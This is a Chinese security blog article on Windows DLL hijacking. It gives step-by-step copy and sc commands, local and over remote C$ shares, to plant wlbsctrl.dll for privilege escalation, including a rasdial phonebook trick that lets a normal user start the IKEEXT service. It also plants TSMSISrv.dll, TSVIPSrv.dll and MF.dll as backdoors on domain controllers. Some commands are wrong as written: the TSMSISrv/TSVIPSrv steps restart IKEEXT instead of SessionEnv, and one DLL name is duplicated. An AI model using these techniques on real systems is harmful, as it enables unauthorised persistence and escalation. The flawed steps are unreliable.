导语:本文介绍了三个利用方法:利用wlbsctrl.dll实现的提权、利用TSMSISrv.dll/TSVIPSrv.dll实现的后门和利用MF.dll实现的后门,其中MF.dll可以用来解决获得域控制器文件的远程访问权限,但无法远程执行命令的问题。
0x00 前言
《Lateral Movement — SCM and DLL Hijacking Primer》介绍了三个dll(wlbsctrl.dll、TSMSISrv.dll和TSVIPSrv.dll)可以通过SCM(Service Control Manager)实现远程执行。本文将要扩展这三个dll的用法,分别介绍提权和后门利用的方法。
0x01 简介
本文将要介绍以下内容:
· 利用wlbsctrl.dll实现的提权
· 利用TSMSISrv.dll和TSVIPSrv.dll实现的后门
· 利用MF.dll实现的后门
0x03 wlbsctrl.dll的利用
1、原文中的用法
IKEEXT(IKE and AuthIP IPsec Keying Modules)服务在启动时会加载wlbsctrl.dll,但Windows系统默认配置下该dll不存在,如果我们将自己的dll放在这个位置,在服务启动时就能加载该dll
POC:https://github.com/djhohnstein/wlbsctrl_poc
测试系统: Win7 x64
这里使用的dll不需要指定导出函数,所以可以直接使用之前我的测试dll:
https://github.com/3gstudent/test/raw/master/calc_x64.dll
本地执行的用法: (需要管理员权限)
copy calc_x64.dll C:\Windows\System32\wlbsctrl.dll sc query IKEEXT sc stop IKEEXT sc start IKEEXT
远程执行的用法:
copy calc_x64.dll \\TARGET\C$\Windows\System32\wlbsctrl.dll sc \\TARGET query IKEEXT sc \\TARGET stop IKEEXT sc \\TARGET start IKEEXT
2、利用wlbsctrl.dll实现的提权
POC:https://github.com/itm4n/Ikeext-Privesc
实现原理:
1. IKEEXT(IKE and AuthIP IPsec Keying Modules)服务在启动时会加载wlbsctrl.dll,但并未指定绝对路径
注:程序在调用DLL时,如果未指明DLL的完整路径,那么系统会按照一套固定的搜索顺序寻找DLL。
如果SafeDllSearchMode开启,程序会依次从以下位置查找DLL文件:
· The directory from which the application loaded
· The system directory
· The 16-bit system directory
· The Windows directory
· The current directory
· The directories that are listed in the PATH environment variable
如果关闭,则从以下位置查找DLL文件:
· The directory from which the application loaded
· The current directory
· The system directory
· The 16-bit system directory
· The Windows directory
· The directories that are listed in the PATH environment variable
详细内容见:
https://msdn.microsoft.com/en-us/library/ms682586(VS.85).aspx
2. Windows系统默认配置下不存在wlbsctrl.dll,如果我们能够找到满足条件的PATH环境变量(普通用户权限可写),就能实现dll劫持,加载我们自己的dll
3. 普通用户权限能够启动IKEEXT服务,方法如下:
生成文件rasphone.pbk:
[IKEEXT] MEDIA=rastapi Port=VPN2-0 Device=Wan Miniport (IKEv2) DEVICE=vpn PhoneNumber=127.0.0.1
命令行执行:
rasdial IKEEXT test test /PHONEBOOK:rasphone.pbk
注:这个漏洞很古老,早在2012年10月9日被公开
https://www.immuniweb.com/advisory/HTB23108
0x04 TSMSISrv.dll和TSVIPSrv.dll的利用
1、原文中的用法
SessionEnv(Remote Desktop Configuration)服务在启动时会加载C:\Windows\System32\TSMSISrv.dll和C:\Windows\System32\TSVIPSrv.dll,但Windows系统默认配置下这两个dll不存在,如果我们将自己的dll放在这个位置,在服务启动时就能加载该dll。
POC:https://github.com/djhohnstein/TSMSISrv_poc
测试系统: Win7 x64
POC添加了导出函数StartComponent、StopComponent、OnSessionChange和Refresh。
我的测试环境下dll不需要指定导出函数,所以可以直接使用之前我的测试dll:
https://github.com/3gstudent/test/raw/master/calc_x64.dll
本地执行的用法: (需要管理员权限)
copy calc_x64.dll C:\Windows\System32\TSMSISrv.dll sc query IKEEXT sc stop IKEEXT sc start IKEEXT
或者
copy calc_x64.dll C:\Windows\System32\TSVIPSrv.dll sc query IKEEXT sc stop IKEEXT sc start IKEEXT
远程执行的用法:
copy calc_x64.dll \\TARGET\C$\Windows\System32\TSMSISrv.dll sc \\TARGET query IKEEXT sc \\TARGET stop IKEEXT sc \\TARGET start IKEEXT
或者
copy calc_x64.dll \\TARGET\C$\Windows\System32\TSVIPSrv.dll sc \\TARGET query IKEEXT sc \\TARGET stop IKEEXT sc \\TARGET start IKEEXT
2、利用TSMSISrv.dll和TSVIPSrv.dll实现的后门
如果系统开启了远程桌面的功能(支持远程连接到此计算机),就会开启SessionEnv(Remote Desktop Configuration)服务。
如果我们在C:\Windows\System32\下写入TSMSISrv.dll或TSVIPSrv.dll,就能在服务启动时加载该dll,实现代码执行。
应用场景:
获得域控制器文件的远程访问权限,但无法远程执行命令。
解决方法:
1.如果域控制器未开启远程桌面的功能,在系统启动时劫持Explorer.exe对fxsst.dll的加载
写入文件C:\Windows\fxsst.dll
2.如果域控制器开启了远程桌面的功能,在系统启动时将开启SessionEnv服务,加载TSMSISrv.dll或TSVIPSrv.dll
写入文件C:\Windows\System32\TSMSISrv.dll或C:\Windows\System32\TSMSISrv.dll
3.如果域控制器开启了远程桌面的功能,在用户进行远程桌面连接时将会加载MF.dll
实际测试:
测试环境: Server2012R2 x64
写入文件C:\Windows\System32\MF.dll,命令如下:
copy calc_x64.dll C:\Windows\System32\MF.dll
等待用户连接远程桌面,连接成功后加载MF.dll,弹出计算器,如下图:

0x05 小结
本文介绍了三个利用方法:利用wlbsctrl.dll实现的提权、利用TSMSISrv.dll/TSVIPSrv.dll实现的后门和利用MF.dll实现的后门,其中MF.dll可以用来解决获得域控制器文件的远程访问权限,但无法远程执行命令的问题。
本文为 3gstudent 原创稿件,授权嘶吼独家发布,如若转载,请注明原文地址: https://www.4hou.com/technology/18008.html